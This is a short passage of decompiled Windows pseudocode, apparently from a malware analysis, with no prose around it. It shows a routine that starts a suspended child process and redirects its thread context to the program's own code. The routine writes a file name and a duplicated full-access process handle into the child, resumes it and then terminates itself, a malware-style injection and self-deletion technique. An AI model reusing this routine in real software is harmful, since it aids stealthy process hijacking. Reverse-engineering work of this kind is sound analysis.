 signed int __cdecl sub_402228()
{
  DWORD v1; // eax@1
  HANDLE v2; // eax@1
  HANDLE v3; // ST14_4@1
  void *v4; // ST10_4@1
  HANDLE v5; // eax@1
  HANDLE v6; // eax@1
  char Dst; // [sp+Ch] [bp-328h]@1
  HANDLE hObject; // [sp+50h] [bp-2E4h]@1
  struct _PROCESS_INFORMATION ProcessInformation; // [sp+54h] [bp-2E0h]@1
  CONTEXT Context; // [sp+64h] [bp-2D0h]@1
  unsigned int v11; // [sp+330h] [bp-4h]@1
  int v12; // [sp+334h] [bp+0h]@1

  v11 = (unsigned int)&v12 ^ __security_cookie;
  ProcessInformation.hProcess = 0;
  ProcessInformation.hThread = 0;
  ProcessInformation.dwProcessId = 0;
  ProcessInformation.dwThreadId = 0;
  memset(&Dst, 0, 0x44u);
  CreateProcessW(&NewFileName, 0, 0, 0, 0, 4u, 0, 0, (LPSTARTUPINFOW)&Dst, &ProcessInformation);
  Context.ContextFlags = 65543;
  GetThreadContext(ProcessInformation.hThread, &Context);
  Context.Eax = (DWORD)sub_401E1F;
  SetThreadContext(ProcessInformation.hThread, &Context);
  WriteProcessMemory(ProcessInformation.hProcess, &Filename, &Filename, 520u, 0);
  v1 = GetCurrentProcessId();
  v2 = OpenProcess(0x1F0FFFu, 0, v1);
  v3 = ProcessInformation.hProcess;
  hObject = v2;
  v4 = v2;
  v5 = GetCurrentProcess();
  DuplicateHandle(v5, v4, v3, &hHandle, 0, 0, 2u);
  WriteProcessMemory(ProcessInformation.hProcess, &hHandle, &hHandle, 4u, 0);
  ResumeThread(ProcessInformation.hThread);
  CloseHandle(hObject);
  CloseHandle(ProcessInformation.hProcess);
  CloseHandle(ProcessInformation.hThread);
  v6 = GetCurrentProcess();
  TerminateProcess(v6, 0);
  return 1;
}